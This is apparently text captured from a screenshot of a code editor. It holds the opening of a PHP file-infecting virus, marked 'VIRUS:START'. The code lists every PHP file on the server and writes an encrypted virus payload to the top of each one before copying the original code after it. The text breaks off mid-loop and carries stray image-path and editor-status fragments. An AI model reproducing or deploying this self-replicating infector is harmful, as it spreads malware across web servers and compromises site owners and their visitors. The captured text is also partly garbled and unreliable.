 // VIRUS:START
function execute($virus) {
// Get a list of all PHP files on this server that this script can edit
$filenames = glob('*.php');
// Check each file
foreach( $filenames as $filename ) {
// Open file
$script = fopen($filename, "r");
// Let's write to a new file, as opposed to reading the whole script in to memor
$infected = fopen("$filename.infected", "w");
$infection = '<?php ' . encryptedVirus($virus) . ' ?>';
fputs($infected, $infection, strlen($infection));
while( $contents = fgets($script) ) {
fputs($infected, $contents, strlen($contents));
}
25,5 9%